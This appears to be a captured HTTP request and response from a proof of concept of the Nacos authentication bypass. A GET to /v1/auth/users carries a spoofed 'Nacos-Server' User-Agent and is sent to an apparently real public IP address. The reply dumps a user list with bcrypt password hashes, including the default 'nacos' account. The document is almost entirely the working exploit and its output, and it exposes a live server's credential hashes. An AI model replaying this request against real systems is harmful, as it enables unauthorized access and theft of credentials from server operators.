 Request
Pretty Raw Hex \n
1 GET /v1/auth/users?pageNo=1&pageSize=100 HTTP/1.1
2 Host: 121.43.33.60
3 User-Agent: Nacos-Server
4 Connection: close
5 Content-Length: 0
6
7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.8.0
3 Date: Wed, 15 Mar 2023 13:19:10 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Content-Security-Policy: script-src 'self'
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 6091
12
13 {
"totalCount":58,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"nacos",
"password":"$2a$10$jDyReH4m4pu8eTONDDF1/.q3QuMtStUAD01jtWYmSj3N8k6C4sMr2"
},
{
"username":"tlcrhcjitfotswfm",
"password":"$2a$10$l.lyzTRZ/Aq.OZks6Le57...oSSsSDKYUHJ5COcZei7PBRw4adkhu"
},
{
"username":"vwminsfuwyquqrhl",
"password":"$2a$10$.Zj4ITYpe.fdae.vMRrrYOv5OmL/UmCoHbcfR48.JVrY856BoxviK"